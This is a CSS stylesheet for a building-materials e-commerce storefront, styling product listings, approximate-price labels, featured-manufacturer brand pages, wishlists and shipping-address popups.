.product-structure .product-item-info .product-item-photo,
.product-item .product-item-info.structure .product-item-photo {
    background: #fff;
}

.product-structure .product-item-info .type-product,
.product-item .product-item-info.structure .type-product {
    background: #333;
    color: #fff;
}

.product-structure .product-item-info .product-item-inner,
.product-item .product-item-info.structure .product-item-inner {
    background: unset;
}

.product-structure
    .product-item-info
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary,
.product-item
    .product-item-info.structure
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary {
    display: none;
}

.product-item .attr-manufacturer a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    max-height: 19px;
}

.product-item .attr-manufacturer a img,
.catalog-product-view .product-info-main .label-mark a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
    max-height: 35px;
    margin-top: 0.5em;
}

.aprox-text .price:before {
    content: "APROX ";
    font-weight: normal;
    margin-right: 5px;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .no-price.with-location
    .with-aprox-price
    .vv-price-box,
.catalog-product-view.page-product-configurable.no-distributor
    .no-price.with-location
    .with-aprox-price
    .vv-price-box {
    margin-top: 25px;
    display: flex;
    flex-direction: column;
    align-items: end;
}

.product.price .product-price-iva,
.product.price .aprox-price,
.aprox-text .price:before {
    font-family: "Roboto Condensed", sans-serif;
    align-items: end;
    font-size: 12px;
    color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
    margin-bottom: -1px;
    color: #333;
}

.product-item-details .product.price .product-price-iva span.price,
.product.price .aprox-price .price {
    margin-left: 5px;
    margin-top: 27px;
}

.product.price .aprox-price .price {
    font-size: 26px;
    font-weight: bold;
}

img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper,
.catalog-product-view.page-product-configurable.no-distributor
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper {
    padding-top: 2em;
}
@media (max-width: 768px) {
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper,
    .catalog-product-view.page-product-configurable.no-distributor
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper {
        align-items: end;
    }
}

.catalog-product-view .construction-product-content .title-block {
    padding: 20px 20px 0;
}

.configurable-aprox-price {
    width: 100%;
    margin-left: 15px;
    text-align: initial;
}

.configurable-aprox-price {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    height: 17px;
}

.configurable-aprox-price .price {
    font-size: 20px;
    font-weight: 700;
    margin-left: 8px;
    color: #333;
}

.product-item-details.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 5px;
}

/* FABRICANTES DESTACADOS INICIO */
.attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 20%;
    position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
    .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

@media (min-width: 768px) {
    .featured-withcategories .columns .sidebar-main,
    .featured-withcategories .columns .column.main {
        margin-top: 43%;
        margin-bottom: 8%;
    }

    .featured-withcategories .featured-logo {
        bottom: -21%;
        left: 4em;
        width: 10vw;
    }
}

@media (max-width: 767px) {
    .attributepages-page-view.featured-nocategories.page-with-filter
        #maincontent {
        margin-top: 10em;
    }

    .attributepages-page-view.featured-nocategories.page-with-filter .columns {
        padding-top: 40%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .products.wrapper {
        margin-top: 87%;
    }

    .featured-withcategories .easyslide-wrapper {
        margin-top: 17%;
    }

    .featured-withcategories .featured-logo {
        bottom: -54%;
        right: 50%;
        transform: translate(50%, -50%);
        width: 22.5vw;
    }

    .featured-withcategories .filter-active {
        position: absolute;
        width: 100%;
        margin-top: 88%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .toolbar-products {
        margin-bottom: 15%;
    }

    .attributepages-page-view.page-with-filter #maincontent {
        margin-top: 9em;
    }

    .attributepages-page-view
        .products-grid
        .product-items
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva {
        flex-direction: column;
        align-items: flex-start;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        margin-left: unset;
    }

    .fabricante-destacado-barbieri div.barbieri-categorias {
        max-width: 450px;
    }

    .attributepages-page-view .contact-us .control {
        z-index: 1 !important;
    }
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
    filter: invert(1);
}

.attributepages-page-view.weber.page-with-filter
    #maincontent
    .actions-primary
    button.action.primary
    span,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #0e0048 !important;
}

.featured-withcategories .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

.featured-withcategories .categories-container {
    display: grid;
    grid-auto-flow: dense;
    grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
    align-items: flex-end;
    justify-items: center;
    gap: 2rem;
    margin-top: 7%;
}

.featured-withcategories .categories-container img {
    border-radius: 5px;
}

.featured-withcategories img {
    image-rendering: -webkit-optimize-contrast;
    border-radius: 8px;
}

.featured-withcategories .featured-footer {
    position: absolute;
    bottom: 0;
    left: 0;
}

.featured-withcategories .featured-footer img {
    max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color {
    background-size: 100% !important;
    height: 45px;
    width: 45px;
}

.attributepages-page-view
    .easyslide-wrapper
    .swiper-container-horizontal
    > .swiper-pagination-bullets {
    position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
    background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
    color: #000;
    border-color: #000;
}

.featured-withcategories .featured-logo {
    border-radius: 5px;
    box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
    max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
    top: 5.5px;
}

.attributepages-page-view .page-title-wrapper,
.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
    display: none;
}

.fabricante-destacado-barbieri .barbieri-categorias {
    max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
    font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
    font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
    height: clamp(25px, 3vw, 40px);
    max-width: unset;
}

.fabricante-destacado-vv span {
    font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
    background-repeat: no-repeat;
    background-size: cover;
    background-position-y: center;
    background-position-x: right;
    height: 100%;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
    text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
    display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
    margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
    margin: unset;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .contact-us
    button {
    background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
    position: relative;
    overflow: hidden;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    width: 1000px;
    height: 400px;
    position: absolute;
    background: #e3000b;
    transform: rotate(15deg);
    left: -100px;
    bottom: -300px;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    position: absolute;
    bottom: 55px;
    width: clamp(70px, 33vw, 200px);
    left: 35px;
}

@media (min-width: 1900px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri,
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        display: none;
    }
}

@media (min-width: 1440px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri {
        left: calc((100% - 1440px) / 2 + 35px);
    }
}

@media (max-width: 767px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(20deg);
        left: -300px;
    }
}

@media (max-width: 480px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(27deg);
        left: -400px;
    }

    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 67rem !important;
        padding-bottom: 80rem;
    }
}

@media (max-width: 350px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(33deg);
        left: -430px;
    }
}

@media (max-width: 1440px) and (min-width: 768px) {
    .fabricante-destacado-barbieri .barbieri-categorias {
        padding: 0 10px !important;
    }
}

@media (min-width: 1220px) {
    .attributepages-page-view
        .toolbar
        ~ .products.wrapper.grid
        .products.list
        .product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

#maincontent
    .fabricante-destacado-barbieri
    ~ .products
    .product-item-actions
    .btn.action.primary,
.fabricante-destacado-barbieri
    ~ .products
    .product.details.product-item-details
    .noprice-text
    a.findelocation {
    background-color: #e3000b !important;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    position: absolute;
    right: 0;
    width: 100%;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child {
    top: 0;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    bottom: 0;
}

.attributepages-page-view.featured-barbieri .columns {
    position: relative;
}

@media (max-width: 1440px) {
    .attributepages-page-view .columns {
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1300px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 500px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1299px) and (min-width: 1100px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 480px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1099px) and (min-width: 768px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 430px;
        padding-bottom: 650px;
    }
}

@media (max-width: 767px) and (min-width: 481px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 77rem !important;
        padding-bottom: 74rem;
    }
}

@media (max-width: 576px) {
    .wishlist-link-product-name {
        max-width: 60%;
    }
    .wishlist-link-product-name .budget-name {
        line-height: 20px;
    }
    .attributepages-page-view .columns {
        padding-left: 0;
        padding-right: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        a.product.photo.product-item-photo
        .product-image-container
        .product-image-wrapper {
        padding: 0 !important;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .type-product {
        left: 84px;
        top: 57px;
        height: 18px;
        font-size: 11px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .attr-manufacturer {
        top: 57px;
        font-size: 12px;
        font-weight: 700;
    }
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product.name {
        padding-bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text {
        top: unset;
        bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product-item-inner
        .product-item-actions
        .actions-primary
        .actions-secondary {
        top: -98px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text {
        width: 100% !important;
        padding: 0;
        margin: 0;
        right: 0;
        left: 0;
        font-size: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text:before {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text
        b
        .findelocation {
        width: calc(100% - 18px);
        height: 36px;
        right: 9px;
        left: unset;
        bottom: 9px;
        font-size: 12px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.configurable
        .product-item-info
        .product.details.product-item-details
        .product-item-inner,
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner {
        margin-left: auto;
        width: 75%;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product.price {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner
        .product.actions.product-item-actions {
        padding: 0;
    }

    .attributepages-page-view
        #maincontent
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .product.price {
        font-weight: 700;
    }
    .multiplewishlist-index-index .wishlist-link {
        border: 0;
    }
    .multiplewishlist-index-index .table.table-vv-style tbody td {
        font-weight: 500;
    }
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        padding-left: 1rem;
        width: 102%;
    }
    .multiplewishlist-index-index .wishlist-link-product-price {
        font-size: 12px !important;
    }
    .wishlist-link-budget-number {
        font-size: 14px !important;
    }
    .wishlist-link-budget-date {
        font-size: 14px !important;
    }
    .wishlist-link-product-name {
        font-size: 14px !important;
        font-weight: 300 !important;
    }
}
.attributepages-page-view .page-wrapper {
    background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
    display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
    order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
    order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
    order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.featured-barbieri .vv_primary_color a {
    color: #e3000b !important;
}

.attributepages-page-view #maincontent {
    padding: 0;
    max-width: 1440px;
}

/* FABRICANTES DESTACADOS FINAL */

body .wo-seller .vendor-tab-product-price .product-price,
body .wo-seller .vendor-tab-product-subtotal .product-price {
    font-weight: 300 !important;
    font-size: 12px;
}

.wo-seller .vendor-tab-product-subtotal .product-price .price,
.wo-seller .vendor-tab-product-price .product-price .price {
    font-weight: bold;
    font-size: 12px;
}
.vendor-tab-product-price .product-price {
    font-size: 18px;
}

.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.highlight-carousel.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item {
        width: 175px !important;
        padding: 0 !important;
        margin: 0 !important;
        height: auto !important;
    }

    body
        .highlight-carousel
        .products-grid.grid
        .product-items.widget-product-grid
        .product-item
        .product-item-info {
        position: relative;
        width: 175px !important;
    }

    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .prolabels-wrapper,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo
        .product-image-container {
        height: auto !important;
    }

    body
        .widget.block-highlight.highlight-carousel
        .product-item
        .type-product {
        position: relative;
        display: inline-block;
        bottom: auto !important;
        margin: 0 !important;
        margin-top: 10px !important;
        width: 45% !important;
        left: auto;
        margin-left: 15px !important;
    }

    body.cms-index-index.page-layout-1column
        .widget.block-highlight.highlight-carousel
        .product-item
        .attr-manufacturer {
        position: relative !important;
        margin: 0 !important;
        margin-top: -19px !important;
        top: auto !important;
        bottom: auto !important;
        width: 100% !important;
        display: inline-block;
        left: auto;
        right: auto;
        text-align: right;
        padding-right: 10px;
    }
}

body
    #maincontent
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image {
    height: 30px;
    width: 70px;
    background-size: 90% !important;
    border-radius: 0;
    border: 1px solid #ccc;
    box-shadow: none;
    border-radius: 4px;
}
body.page-product-structure
    .page-wrapper
    #maincontent
    .columns
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image.manufacturer {
    width: 70px !important;
    height: 42px !important;
    box-shadow: 0 1px 1px #d4cfcf;
    border-radius: 3px;
    background-size: 100% !important;
}

body.page-product-configurable
    #maincontent
    .product-options-wrapper
    .swatch-attribute.manufacturer
    .swatch-option.image {
    width: 100px !important;
    height: 42px !important;
    border-radius: 3px;
    box-shadow: 0 1px 1px #d4cfcf;
    background-size: 90% !important;
    background-position: center !important;
}
.page-product-configurable .vv_color .image {
    width: 50px !important;
    height: 50px !important;
    border-radius: 50% !important;
    border: 1px solid #ccc;
}
.swatch-container .label-color-swatch {
    font-weight: 300;
    font-size: 10px;
    text-align: center;
}
.swatch-container .label-image-swatch {
    font-weight: 300;
    font-size: 11px;
    text-align: center;
}
#maincontent .product-options-wrapper .swatch-option.image {
    display: flex;
    justify-content: center;
    align-items: end;
}
.first-loggedin {
    background-color: #e3e3e3;
    padding: 15px 15px;
    width: 414px;
    height: fit-content;
    border-radius: 15px;
    box-shadow: 3px 3px 3px 1.5px rgb(0 0 0 / 25%);
    margin-top: 20px;
    position: absolute;
}

.first-loggedin:after {
    content: "";
    position: absolute;
    margin-left: 45px;
    margin-top: -45px;
    border-width: 15px;
    width: 30px;
    border-style: solid;
    border-color: #e3e3e300 transparent transparent transparent;
    border-bottom-color: #e3e3e3;
}

.first-loggedin-hello {
    font-size: 40px;
    font-weight: 600;
    color: #4d4d4d;
}

.first-loggedin-show-adress {
    font-size: 20px;
    color: #4d4d4d;
    font-family: Roboto;
}

.edit-ship-to-address {
    width: 172px;
    border-radius: 5px;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
    text-transform: uppercase;
}
.form-address-edit .actions-toolbar .edit-ship-to-address {
    width: 100px;
}
#close-first-loggin-popup {
    width: 172px;
    border-radius: 5px;
    color: white !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    font-size: 13px;
    font-weight: 500;
    height: 40px;
}

.first-loggedin-locationsvg {
    margin-left: -16px;
    height: 120px;
    width: 90px;
}

@media (max-width: 576px) {
    .first-loggedin {
        width: 300px;
        height: auto;
    }

    .edit-ship-to-address {
        width: 120px;
    }

    #close-first-loggin-popup {
        width: 120px;
    }

    .first-loggedin-hello {
        font-size: 30px;
    }

    .first-loggedin-show-adress {
        font-size: 20px;
    }
}

/* Estilos agregados en ticket 764 */

.modal-popup.addressmodal .modal-inner-wrap {
    height: auto;
    border-radius: 15px;
}

#popup-modal-address {
    padding-top: 30px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    background-color: #f0f0f0;
    height: 100%;
    border-radius: 15px;
}

.addressmodal .modal-slide._inner-scroll .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.addressmodal .modal-inner-wrap .modal-header {
    background-color: #f0f0f0;
    border-top-left-radius: 250px;
    border-top-right-radius: 250px;
    margin-bottom: -15px;
}

.modal-popup.popup-authentication .modal-header {
    border-radius: 15px;
}

@media (min-width: 768px) {
    #popup-modal-address .row.flex-md-row.flex-column-reverse {
        height: auto;
        width: 100%;
        margin: 0;
    }
}

.modal-popup.addressmodal .bg-map {
    background-image: none;
    background-color: #f0f0f0;
}

#popup-modal-address .block-title h1 {
    color: #4d4d4d;
    margin: 5px 0 25px;
}

.add-new-address-p {
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4d4d4d;
    font-weight: normal;
    margin-bottom: 0px;
}

.getlocation-container {
    position: unset;
    justify-content: space-between;
    margin-bottom: 6px;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input,
modal-popup.addressmodal
    .bg-map
    .field.city
    .city-container
    input::placeholder {
    font-family: "Roboto";
    color: #898989;
    font-size: 14px;
}

.my-addresses {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    text-align: left;
    font-weight: 500;
}

.popup-add-address-p {
    font-size: 18px;
    font-family: "Roboto";
    color: #4b4b4b;
    font-weight: 500;
    margin-bottom: 0;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 0;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    display: none;
}

.modal-popup.addressmodal .buttons {
    font-size: 16px;
    font-family: "Roboto";
    margin: 0px;
    display: flex;
    justify-content: center;
    margin-top: 20px;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    top: 9px;
    left: 0px;
}

.li-addresses-list {
    list-style: none;
    background-color: #ffffff;
}
.li-container-addresses {
    padding: 15px;
}

.update-wishlist-address {
    padding: 0 15px 0px 15px;
}
@media (min-width: 768px) {
    .fancy-radio label {
        position: relative;
        margin-left: 15px;
    }
}

.popup-up-addresses-p {
    margin: 0;
    text-align: left;
    font-family: "Roboto";
    font-size: 13px;
    color: #ffffff;
    font-weight: 100;
    padding: 0 12px;
}

.modal-popup.addressmodal .bg-map #dinamic_map {
    display: none;
}

.modal-inner-wrap .address-data-container {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.modal-inner-wrap .address-name.address-avaible span {
    color: #454545;
    font-weight: 300;
}

.modal-inner-wrap .address-dir.address-avaible {
    font-size: 15px;
}

/*.modal-inner-wrap .update-wishlist-address {
    display: none;
}*/

.modal-inner-wrap .show-all-addresses-popup {
    border-radius: 8px;
    padding: 4px 8px;
    font-weight: 500;
}

.buttons-ship-to-address {
    background-color: #fbf0d8;
    display: flex;
    justify-content: center;
    padding: 10px 10%;
    align-items: center;
}

.acept-ship-to-address:hover {
    background-color: #478534;
    color: #ffffff;
}

.fieldset-addresses-options {
    background-color: #fbf0d8;
    margin: 0 -15px;
    display: flex;
    padding-left: 0;
    align-items: center;
    justify-content: flex-start;
}

.fieldset-addresses-options > div > input {
    margin: 0 5px;
    accent-color: #478534;
}

.update-wishlist-address-p {
    background-color: #fbf0d8;
    font-size: 14px;
    padding-top: 10px;
    font-weight: 700;
    color: #694614;
    margin: 0 -15px;
}

.multiplewishlist-header-container .first-loggedin {
    z-index: 1;
    position: absolute;
    top: 50px;
    left: 10px;
}

.block.block-addresses-list .block-content {
    background: #ebebeb;
    border: none;
}

.payment-billing-address-list .address-item {
    background: #fff;
    width: 100%;
    margin: 0;
    position: relative;
}
.address-item .customer-address-form {
    margin-left: 0 !important;
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
}

.marketplace-quote-view .payment-billing-address-list .address-item {
    border-color: #ddd;
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
}
@media (min-width: 768px) {
    .payment-billing-address-list .ship-container .actions-toolbar .primary {
        float: none;
    }
}
.block-authentication .actions-toolbar > .login-buttons {
    display: flex;
    justify-content: center;
}

.add-adress-more-span {
    font-size: 20px;
    font-weight: 300;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    height: 24px;
    display: flex;
    align-items: center;
}

.customer-account-index #billing-shipping-info .active-msg-container span {
    font-size: 13px;
    font-family: "Roboto Condensed";
    font-weight: 100;
}

.address-item-content .edit-address .address-first-line,
.billing-data-final,
.vv-addresses-container .address-first-line div {
    font-size: 12px;
    font-weight: 400;
    color: #4b4b4b;
}

.address-item-content .edit-address .address-second-line li,
.name-dni-billing-data,
.vv-addresses-container .address-second-line div {
    font-size: 16px;
    font-weight: 500;
    color: #4b4b4b;
}

div.block.block-addresses-list .block-title strong {
    display: none;
}

@media (min-width: 768px) {
    .block.block-addresses-list .block-content::before {
        display: none !important;
    }

    .block.block-addresses-list .block-content::after {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::before {
        display: none !important;
    }

    .payment-billing-address-list .actions-toolbar::after {
        display: none !important;
    }
}

.ship-container.col-6 .actions-toolbar .d-flex span,
.billing-container.col-6 .actions-toolbar .d-flex span,
.modal-content .billing-information-popup-billing {
    font-size: 18px;
    font-weight: 500;
    font-family: Roboto;
    color: #4b4b4b;
}

.ship-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 768px) {
    .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
    .marketplace-quote-view .form-address-edit #fieldset-address-custom {
        width: 100%;
        display: flex;
    }
}

.form-address-edit div.well-white .fieldset:first-child {
    border-right: none;
}

.new-address-form-fieldset {
    width: 50%;
    padding: 10px 20px;
    margin: 64px 0 0 0;
}
@media (max-width: 767px) {
    .create-new-address-div #fieldset-address-custom .field {
        width: 100%;
    }
    .new-address-form-fieldset {
        margin: 0 0;
    }
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 7px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

.product-added-info .col .row.no-gutters .col-12 a {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 300;
    color: #535353;
}

.product-added-info .col .row.no-gutters .col-12 strong,
.marketplace-quote-view
    .vendor-tab-styles
    .table-vendor-tab
    tbody
    .product-name,
.vendor-tab-product-name-container .product-name,
.multiplewishlist-alternatives-container .product-name {
    font-family: "Roboto";
    font-size: 14px;
    color: #535353;
    width: auto;
    height: auto;
}

.text-success-vv {
    padding: 0;
}

.text-success-vv span {
    font-size: 16px;
    max-width: 20rem;
}
@media (max-width: 575px) {
    .text-success-vv span {
        font-size: 12px;
    }
}
div.popup-minibudget-div .qty-added .col > a.btn-primary {
    font-size: 13px;
    font-family: "Roboto";
    color: #ffffff !important;
    padding: 6px 12px;
    border-radius: 5px;
    white-space: nowrap;
}

.payment-billing-address-list.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

